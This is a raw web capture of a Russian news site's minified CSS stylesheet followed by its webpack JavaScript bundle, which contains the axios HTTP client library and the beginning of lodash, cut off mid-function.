svg{fill:#348749;display:block;width:100%;height:100%;transition:inherit}.vk-link{width:20px;height:20px}.stop_advert{display:none}.tophead-img{display:flex}.tophead-col{padding:50px 0;width:50%;display:flex;align-items:center;justify-content:center}.tophead-col h1{text-align:center;font-size:80px;color:#fff;padding:50px 0;background-color:#d5312b;width:100%}.tophead-col img{padding:50px 0}.container-93170__header,.container-93222__header,.sg_header{display:none}.wp-caption{width:100%!important}.p51-span{border:1px solid rgba(0,0,0,.11);border-radius:10px;margin:0 auto;padding:3px 7px;color:#333}.person-block{border-radius:10px;background:#f7f7f7;margin-top:32px}.person-block-item{height:100%;display:flex}.person-block-img{position:relative;width:100px;height:100px;border-radius:10px 0 0 10px}.person-block-info{padding:0 30px;align-items:flex-start;display:flex;justify-content:center;flex-direction:column}.person-block-title{color:#111;font-size:18px;line-height:24px}.person-block-job{font-size:14px;line-height:20px;color:#767676}.related-block{border-radius:10px;background:#f7f7f7;margin-top:32px}.related-item{height:100%;display:flex;padding:10px;color:#111}.related-block-img{position:relative;width:auto;height:125px;border-radius:5px}.related-block-info{padding:0 30px;align-items:flex-start;display:flex;justify-content:center;flex-direction:column}.related-block-title{color:#111;font-size:18px;line-height:22px}.related-block-date{font-size:14px;line-height:20px;margin-top:10px;color:#767676}.related-block-button{margin-top:10px;border-radius:4px;border:1px solid #348749;color:#348749;padding:4px 8px}.adshow{display:block;position:absolute;z-index:10;right:5px;top:5px;border-radius:10px}.adshow img{height:15px;background:#ffffff6b;border-radius:50%;padding:2px}.slide-nav{display:none}.wp-block-gallery .slide-nav.left{left:15px}.wp-block-gallery .slide-nav.right{right:15px}.ui-left-svg,ui-right-svg{font-size:20px;line-height:20px;background-color:#fff;fill:#000;color:#000;box-shadow:0 1px 7px rgba(0,0,0,.12)}.carousel-st{width:100%;overflow:hidden}.ui-st{display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;padding:0 0 12px}.ui-st-container{overflow:hidden;line-height:0;font-size:0;max-width:182px}.ui-st-move-container{position:relative;display:block;transition:transform .3s ease-in-out,-webkit-transform .3s ease-in-out;white-space:nowrap}.ui-st-item{width:10px;height:3px;border-radius:2px;display:inline-block;transition:all .3s ease-in-out;opacity:1;margin:0 3px;background-color:#d0d1d9}.is-active{background-color:#348749;width:27px;height:3px;margin:0 3px;transform:translate(0);position:absolute;left:0;transition:transform .3s ease-in-out,-webkit-transform .3s ease-in-out}@media only screen and (max-width :1300px){.wrapper{width:100%}.main-item-last{width:280px}.main-item-first{width:100%}}@media only screen and (max-width :1200px){.nav-item-label{display:none}}@media only screen and (max-width :1100px){.main-container{width:800px}.promo-block{display:none}.promo-block-mobile{display:block}.main-index{flex-direction:column-reverse;margin:0 auto}.main-category,.main-post{flex-direction:column;margin:0 auto}.main-item{border-top:0}.sidebar{flex-direction:row;width:800px;border-left:0;border-bottom:1px solid rgba(0,0,0,.11)}.sidebar-news-line{border:0}.post-sidebar{display:none}.sidebar-news{width:500px}.sidebar-widget{display:none}.sidebar-news-promo{width:300px}.nav-item-two:not(:last-child),.nav-item:not(:last-child){margin-right:20px}.tophead-col h1{font-size:60px}.tophead-col{padding:50px 0 0}.region-item-last:not(:last-child){padding-bottom:10px}.region-item-column{gap:10px}.region-item-last .region-item-title{font-size:16px;line-height:20px}.cat-item-column .region-item-title{font-size:16px;line-height:20px}}@media only screen and (max-width :800px){.main-container,.sidebar{width:600px}.header-subcontainer,.nav-list,.nav-list-two{display:none}.navbar-toggle{display:block}.sidebar{flex-direction:column}.sidebar-news-line{border-bottom:1px solid rgba(0,0,0,.11)}.sidebar-news{width:570px}.sidebar-news-promo{overflow-y:auto;-webkit-text-size-adjust:none}.sidebar-news-promo .sidebar-news-list{flex-direction:row;user-select:none;overflow-x:auto;transform-style:preserve-3d;transform:translate3d(0,0,0);transition-duration:0s}.sidebar-news-promo .sidebar-news-list::-webkit-scrollbar{display:none}.sidebar-news-promo .sidebar-news-item{backface-visibility:hidden;transform:translate3d(0,0,0)}.sidebar-news-promo .sidebar-news-card-column{width:200px}.sidebar-news-promo .sidebar-news-card{width:140px;flex-direction:column}.sidebar-news-promo .sidebar-news-titles{margin-left:0;margin-top:10px}.sidebar-news-promo .sidebar-news-image{min-width:100%}.main-item-list{flex-wrap:wrap}.cat-item-column .region-item-big,.main-item-list .main-item-first,.main-item-list .main-item-middle,.region-item-column{width:275px}.cat-item-column{gap:20px;flex-wrap:wrap}.main-item-list .main-item-column:last-child{width:600px;flex-direction:row;flex-wrap:wrap}.region-item-column:last-child{border-top:1px solid rgba(0,0,0,.11);padding-top:15px;width:600px}.main-item-list .main-item-last{width:275px}.main-item-last .main-item-title{font-size:14px;line-height:18px}.tophead-col img{height:80px}.full-container{margin:0 20px}.space-block-full{width:auto}.related-block-info{padding:0 20px}.related-block-img{height:115px}.related-block-title{font-size:16px}}@media (min-width:768px){.wp-block-gallery:hover .slide-nav{display:block}}@media only screen and (max-width :640px){.main-category,.main-index,.main-post{margin:0}.main-container{width:100%}.sidebar{width:100%}.sidebar-news{width:auto;padding:15px}.space-block{width:auto;padding:0 15px;margin:0}.main-item-list .main-item-column{width:48%;justify-content:space-between}.main-item-list .main-item-column:last-child{width:100%}.main-item-first,.main-item-middle{width:100%}.region-item-column{width:48%;justify-content:space-between}.region-item-column:last-child{width:100%}.main-item-list .main-item-last{width:48%}.cat-item-column .region-item-big{width:100%}.cat-item-column .region-item-card{display:flex}.cat-item-column .region-item-image{height:auto;width:100%;max-width:160px;margin-right:15px}.footer-row-top{flex-direction:column}.footer-row-col{width:100%}.main-item-list .main-item-first,.main-item-list .main-item-middle{width:100%}.main-item-head h2,.region-item-head h2{font-size:24px;font-weight:400;line-height:26px;margin:15px 0}.region-item-big .region-item-titles{margin-top:5px}.region-item-big .region-item-title{font-size:18px;line-height:20px}.footer-row{flex-direction:column}.main-post .sidebar-widget{display:block}.full-container{margin:0 20px}.tophead-col h1{font-size:45px}.tophead-col img{height:68px}.tophead-col{padding:30px 0 0}.heading-list .h-nav-item{margin:0 5px 5px 0;font-size:14px}.person-block-info{padding:0 20px}}@media only screen and (max-width :480px){.wp-block-image .alignleft{margin:.5em 0 .5em 0;position:relative;user-select:text;overflow-wrap:break-word;float:left;display:table}.wp-block-image .alignleft img{height:auto}.wp-block-image .alignleft .wp-element-caption{display:block}.tophead-col h1{font-size:38px}.tophead-col img{height:60px}.related-block-img{height:90px}.related-block-button{display:none}.related-block-date{margin-top:5px}.related-item{flex-direction:column}.related-block-img{height:auto;width:100%}.related-block-info{padding:10px 20px}.cat-item-column .region-item-image{max-width:130px}.after-text-list{flex-direction:column}.after-text-item{width:100%;height:auto}.after-text-list .after-text-item:first-child{height:250px}.after-text-list .after-text-item:first-child .after-text-image img{width:100%;height:210px}.after-text-list .after-text-item:first-child .after-text-titles{top:unset;width:100%;margin:0}.after-text-list .after-text-item:first-child .loading-image{width:100%;height:200px}.after-text-item .loader-container{height:100px}.after-text-item .loading-image{width:100px;height:100px}.after-text-image img{width:100px;height:100px}.after-text-titles{top:0;width:calc(100% - 100px);margin-left:100px;margin-top:5px}.after-text-titles{font-size:16px;line-height:20px}.intext-title{display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}.intext-item .loading-bar{width:100%}}@media only screen and (max-width :420px){.main-item-list .main-item-column,.main-item-list .main-item-last,.region-item-column{width:100%}.news-default-card{gap:10px}.news-default-img{height:90px}.news-default-title{font-size:16px;font-weight:700;line-height:18px}.news-default-lead{margin:5px 0}.news-default-lead{font-size:14px;line-height:16px}.news-default-info{font-size:10px;line-height:10px}.tophead-col h1{font-size:30px}.tophead-col img{height:45px}.tophead-col{padding:25px 0 0}.person-block-info{padding:0 10px}.related-block-info{padding:10px}}@media only screen and (max-width :420px){.social-list{display:none}.sub-form{flex-direction:column;gap:20px;text-align:center}.breadcrumb-list{flex-wrap:wrap;gap:7px}.breadcrumb-item+.breadcrumb-item{padding-left:0}.cat-item-column .region-item-image{max-width:115px;min-width:115px}.cat-item-column .region-item-title{font-size:16px;line-height:20px}}@media only screen and (max-width :380px){.tophead-col h1{font-size:26px}.tophead-col img{height:40px}.person-block-title{font-size:16px;line-height:20px}.person-block-job{font-size:12px;line-height:15px}}@media only screen and (max-width :320px){.tophead-col h1{font-size:22px}.tophead-col img{height:35px}.related-block-info{padding:10px 0}}@media print{.header-mobile,.load-article,.partner-item,.post-sidebar,.space-bar,.sub-form,.top-bar{display:none!important}}


--- FILE ---
content_type: application/javascript
request_url: https://abnews.ru/js/app-n.js?id=3d07fba46a713f8028c526d79781d8ce
body_size: 36818
content:
/*! For license information please see app-n.js.LICENSE.txt */
(()=>{var n={12:n=>{"use strict";n.exports=function(n,t){return function(){for(var r=new Array(arguments.length),e=0;e<r.length;e++)r[e]=arguments[e];return n.apply(t,r)}}},15:(n,t,r)=>{"use strict";var e=r(516),i=r(12),o=r(155),u=r(343);function a(n){var t=new o(n),r=i(o.prototype.request,t);return e.extend(r,o.prototype,t),e.extend(r,t),r}var c=a(r(987));c.Axios=o,c.create=function(n){return a(u(c.defaults,n))},c.Cancel=r(928),c.CancelToken=r(191),c.isCancel=r(864),c.all=function(n){return Promise.all(n)},c.spread=r(980),c.isAxiosError=r(19),n.exports=c,n.exports.default=c},18:(n,t,r)=>{"use strict";var e=r(516);n.exports=function(n,t){e.forEach(n,function(r,e){e!==t&&e.toUpperCase()===t.toUpperCase()&&(n[t]=r,delete n[e])})}},19:n=>{"use strict";n.exports=function(n){return"object"==typeof n&&!0===n.isAxiosError}},106:(n,t,r)=>{"use strict";var e=r(516);function i(n){return encodeURIComponent(n).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}n.exports=function(n,t,r){if(!t)return n;var o;if(r)o=r(t);else if(e.isURLSearchParams(t))o=t.toString();else{var u=[];e.forEach(t,function(n,t){null!=n&&(e.isArray(n)?t+="[]":n=[n],e.forEach(n,function(n){e.isDate(n)?n=n.toISOString():e.isObject(n)&&(n=JSON.stringify(n)),u.push(i(t)+"="+i(n))}))}),o=u.join("&")}if(o){var a=n.indexOf("#");-1!==a&&(n=n.slice(0,a)),n+=(-1===n.indexOf("?")?"?":"&")+o}return n}},137:n=>{"use strict";n.exports=function(n){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(n)}},155:(n,t,r)=>{"use strict";var e=r(516),i=r(106),o=r(471),u=r(490),a=r(343),c=r(841),f=c.validators;function s(n){this.defaults=n,this.interceptors={request:new o,response:new o}}s.prototype.request=function(n){"string"==typeof n?(n=arguments[1]||{}).url=arguments[0]:n=n||{},(n=a(this.defaults,n)).method?n.method=n.method.toLowerCase():this.defaults.method?n.method=this.defaults.method.toLowerCase():n.method="get";var t=n.transitional;void 0!==t&&c.assertOptions(t,{silentJSONParsing:f.transitional(f.boolean,"1.0.0"),forcedJSONParsing:f.transitional(f.boolean,"1.0.0"),clarifyTimeoutError:f.transitional(f.boolean,"1.0.0")},!1);var r=[],e=!0;this.interceptors.request.forEach(function(t){"function"==typeof t.runWhen&&!1===t.runWhen(n)||(e=e&&t.synchronous,r.unshift(t.fulfilled,t.rejected))});var i,o=[];if(this.interceptors.response.forEach(function(n){o.push(n.fulfilled,n.rejected)}),!e){var s=[u,void 0];for(Array.prototype.unshift.apply(s,r),s=s.concat(o),i=Promise.resolve(n);s.length;)i=i.then(s.shift(),s.shift());return i}for(var l=n;r.length;){var p=r.shift(),h=r.shift();try{l=p(l)}catch(n){h(n);break}}try{i=u(l)}catch(n){return Promise.reject(n)}for(;o.length;)i=i.then(o.shift(),o.shift());return i},s.prototype.getUri=function(n){return n=a(this.defaults,n),i(n.url,n.params,n.paramsSerializer).replace(/^\?/,"")},e.forEach(["delete","get","head","options"],function(n){s.prototype[n]=function(t,r){return this.request(a(r||{},{method:n,url:t,data:(r||{}).data}))}}),e.forEach(["post","put","patch"],function(n){s.prototype[n]=function(t,r,e){return this.request(a(e||{},{method:n,url:t,data:r}))}}),n.exports=s},191:(n,t,r)=>{"use strict";var e=r(928);function i(n){if("function"!=typeof n)throw new TypeError("executor must be a function.");var t;this.promise=new Promise(function(n){t=n});var r=this;n(function(n){r.reason||(r.reason=new e(n),t(r.reason))})}i.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},i.source=function(){var n;return{token:new i(function(t){n=t}),cancel:n}},n.exports=i},198:n=>{"use strict";n.exports=JSON.parse('{"name":"axios","version":"0.21.4","description":"Promise based HTTP client for the browser and node.js","main":"index.js","scripts":{"test":"grunt test","start":"node ./sandbox/server.js","build":"NODE_ENV=production grunt build","preversion":"npm test","version":"npm run build && grunt version && git add -A dist && git add CHANGELOG.md bower.json package.json","postversion":"git push && git push --tags","examples":"node ./examples/server.js","coveralls":"cat coverage/lcov.info | ./node_modules/coveralls/bin/coveralls.js","fix":"eslint --fix lib/**/*.js"},"repository":{"type":"git","url":"https://github.com/axios/axios.git"},"keywords":["xhr","http","ajax","promise","node"],"author":"Matt Zabriskie","license":"MIT","bugs":{"url":"https://github.com/axios/axios/issues"},"homepage":"https://axios-http.com","devDependencies":{"coveralls":"^3.0.0","es6-promise":"^4.2.4","grunt":"^1.3.0","grunt-banner":"^0.6.0","grunt-cli":"^1.2.0","grunt-contrib-clean":"^1.1.0","grunt-contrib-watch":"^1.0.0","grunt-eslint":"^23.0.0","grunt-karma":"^4.0.0","grunt-mocha-test":"^0.13.3","grunt-ts":"^6.0.0-beta.19","grunt-webpack":"^4.0.2","istanbul-instrumenter-loader":"^1.0.0","jasmine-core":"^2.4.1","karma":"^6.3.2","karma-chrome-launcher":"^3.1.0","karma-firefox-launcher":"^2.1.0","karma-jasmine":"^1.1.1","karma-jasmine-ajax":"^0.1.13","karma-safari-launcher":"^1.0.0","karma-sauce-launcher":"^4.3.6","karma-sinon":"^1.0.5","karma-sourcemap-loader":"^0.3.8","karma-webpack":"^4.0.2","load-grunt-tasks":"^3.5.2","minimist":"^1.2.0","mocha":"^8.2.1","sinon":"^4.5.0","terser-webpack-plugin":"^4.2.3","typescript":"^4.0.5","url-search-params":"^0.10.0","webpack":"^4.44.2","webpack-dev-server":"^3.11.0"},"browser":{"./lib/adapters/http.js":"./lib/adapters/xhr.js"},"jsdelivr":"dist/axios.min.js","unpkg":"dist/axios.min.js","typings":"./index.d.ts","dependencies":{"follow-redirects":"^1.14.0"},"bundlesize":[{"path":"./dist/axios.min.js","threshold":"5kB"}]}')},202:(n,t,r)=>{"use strict";var e=r(516);n.exports=e.isStandardBrowserEnv()?function(){var n,t=/(msie|trident)/i.test(navigator.userAgent),r=document.createElement("a");function i(n){var e=n;return t&&(r.setAttribute("href",e),e=r.href),r.setAttribute("href",e),{href:r.href,protocol:r.protocol?r.protocol.replace(/:$/,""):"",host:r.host,search:r.search?r.search.replace(/^\?/,""):"",hash:r.hash?r.hash.replace(/^#/,""):"",hostname:r.hostname,port:r.port,pathname:"/"===r.pathname.charAt(0)?r.pathname:"/"+r.pathname}}return n=i(window.location.href),function(t){var r=e.isString(t)?i(t):t;return r.protocol===n.protocol&&r.host===n.host}}():function(){return!0}},213:(n,t,r)=>{window._=r(543),window.axios=r(505),window.axios.defaults.headers.common["X-Requested-With"]="XMLHttpRequest"},343:(n,t,r)=>{"use strict";var e=r(516);n.exports=function(n,t){t=t||{};var r={},i=["url","method","data"],o=["headers","auth","proxy","params"],u=["baseURL","transformRequest","transformResponse","paramsSerializer","timeout","timeoutMessage","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","decompress","maxContentLength","maxBodyLength","maxRedirects","transport","httpAgent","httpsAgent","cancelToken","socketPath","responseEncoding"],a=["validateStatus"];function c(n,t){return e.isPlainObject(n)&&e.isPlainObject(t)?e.merge(n,t):e.isPlainObject(t)?e.merge({},t):e.isArray(t)?t.slice():t}function f(i){e.isUndefined(t[i])?e.isUndefined(n[i])||(r[i]=c(void 0,n[i])):r[i]=c(n[i],t[i])}e.forEach(i,function(n){e.isUndefined(t[n])||(r[n]=c(void 0,t[n]))}),e.forEach(o,f),e.forEach(u,function(i){e.isUndefined(t[i])?e.isUndefined(n[i])||(r[i]=c(void 0,n[i])):r[i]=c(void 0,t[i])}),e.forEach(a,function(e){e in t?r[e]=c(n[e],t[e]):e in n&&(r[e]=c(void 0,n[e]))});var s=i.concat(o).concat(u).concat(a),l=Object.keys(n).concat(Object.keys(t)).filter(function(n){return-1===s.indexOf(n)});return e.forEach(l,f),r}},449:n=>{"use strict";n.exports=function(n,t,r,e,i){return n.config=t,r&&(n.code=r),n.request=e,n.response=i,n.isAxiosError=!0,n.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},n}},471:(n,t,r)=>{"use strict";var e=r(516);function i(){this.handlers=[]}i.prototype.use=function(n,t,r){return this.handlers.push({fulfilled:n,rejected:t,synchronous:!!r&&r.synchronous,runWhen:r?r.runWhen:null}),this.handlers.length-1},i.prototype.eject=function(n){this.handlers[n]&&(this.handlers[n]=null)},i.prototype.forEach=function(n){e.forEach(this.handlers,function(t){null!==t&&n(t)})},n.exports=i},490:(n,t,r)=>{"use strict";var e=r(516),i=r(881),o=r(864),u=r(987);function a(n){n.cancelToken&&n.cancelToken.throwIfRequested()}n.exports=function(n){return a(n),n.headers=n.headers||{},n.data=i.call(n,n.data,n.headers,n.transformRequest),n.headers=e.merge(n.headers.common||{},n.headers[n.method]||{},n.headers),e.forEach(["delete","get","head","post","put","patch","common"],function(t){delete n.headers[t]}),(n.adapter||u.adapter)(n).then(function(t){return a(n),t.data=i.call(n,t.data,t.headers,n.transformResponse),t},function(t){return o(t)||(a(n),t&&t.response&&(t.response.data=i.call(n,t.response.data,t.response.headers,n.transformResponse))),Promise.reject(t)})}},505:(n,t,r)=>{n.exports=r(15)},516:(n,t,r)=>{"use strict";var e=r(12),i=Object.prototype.toString;function o(n){return"[object Array]"===i.call(n)}function u(n){return void 0===n}function a(n){return null!==n&&"object"==typeof n}function c(n){if("[object Object]"!==i.call(n))return!1;var t=Object.getPrototypeOf(n);return null===t||t===Object.prototype}function f(n){return"[object Function]"===i.call(n)}function s(n,t){if(null!=n)if("object"!=typeof n&&(n=[n]),o(n))for(var r=0,e=n.length;r<e;r++)t.call(null,n[r],r,n);else for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&t.call(null,n[i],i,n)}n.exports={isArray:o,isArrayBuffer:function(n){return"[object ArrayBuffer]"===i.call(n)},isBuffer:function(n){return null!==n&&!u(n)&&null!==n.constructor&&!u(n.constructor)&&"function"==typeof n.constructor.isBuffer&&n.constructor.isBuffer(n)},isFormData:function(n){return"undefined"!=typeof FormData&&n instanceof FormData},isArrayBufferView:function(n){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(n):n&&n.buffer&&n.buffer instanceof ArrayBuffer},isString:function(n){return"string"==typeof n},isNumber:function(n){return"number"==typeof n},isObject:a,isPlainObject:c,isUndefined:u,isDate:function(n){return"[object Date]"===i.call(n)},isFile:function(n){return"[object File]"===i.call(n)},isBlob:function(n){return"[object Blob]"===i.call(n)},isFunction:f,isStream:function(n){return a(n)&&f(n.pipe)},isURLSearchParams:function(n){return"undefined"!=typeof URLSearchParams&&n instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&("undefined"!=typeof window&&"undefined"!=typeof document)},forEach:s,merge:function n(){var t={};function r(r,e){c(t[e])&&c(r)?t[e]=n(t[e],r):c(r)?t[e]=n({},r):o(r)?t[e]=r.slice():t[e]=r}for(var e=0,i=arguments.length;e<i;e++)s(arguments[e],r);return t},extend:function(n,t,r){return s(t,function(t,i){n[i]=r&&"function"==typeof t?e(t,r):t}),n},trim:function(n){return n.trim?n.trim():n.replace(/^\s+|\s+$/g,"")},stripBOM:function(n){return 65279===n.charCodeAt(0)&&(n=n.slice(1)),n}}},522:(n,t,r)=>{"use strict";var e=r(763);n.exports=function(n,t,r){var i=r.config.validateStatus;r.status&&i&&!i(r.status)?t(e("Request failed with status code "+r.status,r.config,null,r.request,r)):n(r)}},543:function(n,t,r){var e;n=r.nmd(n),function(){var i,o="Expected a function",u="__lodash_hash_undefined__",a="__lodash_placeholder__",c=16,f=32,s=64,l=128,p=256,h=1/0,d=9007199254740991,v=NaN,g=4294967295,_=[["ary",l],["bind",1],["bindKey",2],["curry",8],["curryRight",c],["flip",512],["partial",f],["partialRight",s],["rearg",p]],y="[object Arguments]",m="[object Array]",w="[object Boolean]",b="[object Date]",x="[object Error]",j="[object Function]",A="[object GeneratorFunction]",k="[object Map]",E="[object Number]",C="[object Object]",S="[object Promise]",O="[object RegExp]",R="[object Set]",T="[object String]",L="[object Symbol]",I="[object WeakMap]",N="[object ArrayBuffer]",q="[object DataView]",B="[object Float32Array]",U="[object Float64Array]",P="[object Int8Array]",z="[object Int16Array]",$="[object Int32Array]",M="[object Uint8Array]",D="[object Uint8ClampedArray]",W="[object Uint16Array]",F="[object Uint32Array]",H=/\b__p \+= '';/g,G=/\b(__p \+=) '' \+/g,J=/(__e\(.*?\)|\b__t\)) \+\n'';/g,Y=/&(?:amp|lt|gt|quot|#39);/g,Z=/[&<>"']/g,V=RegExp(Y.source),K=RegExp(Z.source),X=/<%-([\s\S]+?)%>/g,Q=/<%([\s\S]+?)%>/g,nn=/<%=([\s\S]+?)%>/g,tn=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,rn=/^\w*$/,en=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,on=/[\\^$.*+?()[\]{}|]/g,un=RegExp(on.source),an=/^\s+/,cn=/\s/,fn=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,sn=/\{\n\/\* \[wrapped with (.+)\] \*/,ln=/,? & /,pn=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,hn=/[()=,{}\[\]\/\s]/,dn=/\\(\\)?/g,vn=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,gn=/\w*$/,_n=/^[-+]0x[0-9a-f]+$/i,yn=/^0b[01]+$/i,mn=/^\[object .+?Constructor\]$/,wn=/^0o[0-7]+$/i,bn=/^(?:0|[1-9]\d*)$/,xn=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,jn=/($^)/,An=/['\n\r\u2028\u2029\\]/g,kn="\\ud800-\\udfff",En="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",Cn="\\u2700-\\u27bf",Sn="a-z\\xdf-\\xf6\\xf8-\\xff",On="A-Z\\xc0-\\xd6\\xd8-\\xde",Rn="\\ufe0e\\ufe0f",Tn="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",Ln="['’]",In="["+kn+"]",Nn="["+Tn+"]",qn="["+En+"]",Bn="\\d+",Un="["+Cn+"]",Pn="["+Sn+"]",zn="[^"+kn+Tn+Bn+Cn+Sn+On+"]",$n="\\ud83c[\\udffb-\\udfff]",Mn="[^"+kn+"]",Dn="(?:\\ud83c[\\udde6-\\uddff]){2}",Wn="[\\ud800-\\udbff][\\udc00-\\udfff]",Fn="["+On+"]",Hn="\\u200d",Gn="(?:"+Pn+"|"+zn+")",Jn="(?:"+Fn+"|"+zn+")",Yn="(?:['’](?:d|ll|m|re|s|t|ve))?",Zn="(?:['’](?:D|LL|M|RE|S|T|VE))?",Vn="(?:"+qn+"|"+$n+")"+"?",Kn="["+Rn+"]?",Xn=Kn+Vn+("(?:"+Hn+"(?:"+[Mn,Dn,Wn].join("|")+")"+Kn+Vn+")*"),Qn="(?:"+[Un,Dn,Wn].join("|")+")"+Xn,nt="(?:"+[Mn+qn+"?",qn,Dn,Wn,In].join("|")+")",tt=RegExp(Ln,"g"),rt=RegExp(qn,"g"),et=RegExp($n+"(?="+$n+")|"+nt+Xn,"g"),it=RegExp([Fn+"?"+Pn+"+"+Yn+"(?="+[Nn,Fn,"$"].join("|")+")",Jn+"+"+Zn+"(?="+[Nn,Fn+Gn,"$"].join("|")+")",Fn+"?"+Gn+"+"+Yn,Fn+"+"+Zn,"\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",Bn,Qn].join("|"),"g"),ot=RegExp("["+Hn+kn+En+Rn+"]"),ut=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,at=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],ct=-1,ft={};ft[B]=ft[U]=ft[P]=ft[z]=ft[$]=ft[M]=ft[D]=ft[W]=ft[F]=!0,ft[y]=ft[m]=ft[N]=ft[w]=ft[q]=ft[b]=ft[x]=ft[j]=ft[k]=ft[E]=ft[C]=ft[O]=ft[R]=ft[T]=ft[I]=!1;var st={};st[y]=st[m]=st[N]=st[q]=st[w]=st[b]=st[B]=st[U]=st[P]=st[z]=st[$]=st[k]=st[E]=st[C]=st[O]=st[R]=st[T]=st[L]=st[M]=st[D]=st[W]=st[F]=!0,st[x]=st[j]=st[I]=!1;var lt={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},pt=parseFloat,ht=parseInt,dt="object"==typeof r.g&&r.g&&r.g.Object===Object&&r.g,vt="object"==typeof self&&self&&self.Object===Object&&self,gt=dt||vt||Function("return this")(),_t=t&&!t.nodeType&&t,yt=_t&&n&&!n.nodeType&&n,mt=yt&&yt.exports===_t,wt=mt&&dt.process,bt=function(){try{var n=yt&&yt.require&&yt.require("util").types;return n||wt&&wt.binding&&wt.binding("util")}catch(n){}}(),xt=bt&&bt.isArrayBuffer,jt=bt&&bt.isDate,At=bt&&bt.isMap,kt=bt&&bt.isRegExp,Et=bt&&bt.isSet,Ct=bt&&bt.isTypedArray;function St(n,t,r){switch(r.length){case 0:return n.call(t);case 1:return n.call(t,r[0]);case 2:return n.call(t,r[0],r[1]);case 3:return n.call(t,r[0],r[1],r[2])}return n.apply(t,r)}function Ot(n,t,r,e){for(var i=-1,o=null==n?0:n.length;++i<o;){var u=n[i];t(e,u,r(u),n)}return e}function Rt(n,t){for(var r=-1,e=null==n?0:n.length;++r<e&&!1!==t(n[r],r,n););return n}function Tt(n,t){for(var r=null==n?0:n.length;r--&&!1!==t(n[r],r,n););return n}function Lt(n,t){for(var r=-1,e=null==n?0:n.length;++r<e;)if(!t(n[r],r,n))return!1;return!0}function It(n,t){for(var r=-1,e=null==n?0:n.length,i=0,o=[];++r<e;){var u=n[r];t(u,r,n)&&(o[i++]=u)}return o}function Nt(n,t){return!!(null==n?0:n.length)&&Ft(n,t,0)>-1}function qt(n,t,r){for(var e=-1,i=null==n?0:n.length;++e<i;)if(r(t,n[e]))return!0;return!1}function Bt(n,t){for(var r=-1,e=null==n?0:n.length,i=Array(e);++r<e;)i[r]=t(n[r],r,n);return i}function Ut(n,t){for(var r=-1,e=t.length,i=n.length;++r<e;)n[i+r]=t[r];return n}function Pt(n,t,r,e){var i=-1,o=null==n?0:n.length;for(e&&o&&(r=n[++i]);++i<o;)r=t(r,n[i],i,n);return r}function zt(n,t,r,e){var i=null==n?0:n.length;for(e&&i&&(r=n[--i]);i--;)r=t(r,n[i],i,n);return r}function $t(n,t){for(var r=-1,e=null==n?0:n.length;++r<e;)if(t(n[r],r,n))return!0;return!1}var Mt=Yt("length");function Dt(n,t,r){var e;return r(n,function(n,r,i){if(t(n,r,i))return e=r,!1}),e}function Wt(n,t,r,e){for(var i=n.length,o=r+(e?1:-1);e?o--:++o<i;)if(t(n[o],o,n))return o;return-1}function Ft(n,t,r){return t==t?function(n,t,r){var e=r-1,i=n.length;for(;++e<i;)if(n[e]===t)return e;return-1}(n,t,r):Wt(n,Gt,r)}function Ht(n,t,r,e){for(var i=r-1,o=n.length;++i<o;)if(e(n[i],t))return i;return-1}function Gt(n){return n!=n}function Jt(n,t){var r=null==n?0:n.length;return r?Kt(n,t)/r:v}function Yt(n){return function(t){return null==t?i:t[n]}}function Zt(n){return function(t){return null==n?i:n[t]}}function Vt(n,t,r,e,i){return i(n,function(n,i,o){r=e?(e=!1,n):t(r,n,i,o)}),r}function Kt(n,t){for(var r,e=-1,o=n.length;++e<o;){var u=t(n[e]);u!==i&&(r=r===i?u:r+u)}return r}function Xt(n,t){for(var r=-1,e=Array(n);++r<n;)e[r]=t(r);return e}function Qt(n){return n?n.slice(0,gr(n)+1).replace(an,""):n}function nr(n){return function(t){return n(t)}}function tr(n,t){return Bt(t,function(t){return n[t]})}function rr(n,t){return n.has(t)}function er(n,t){for(var r=-1,e=n.length;++r<e&&Ft(t,n[r],0)>-1;);return r}function ir(n,t){for(var 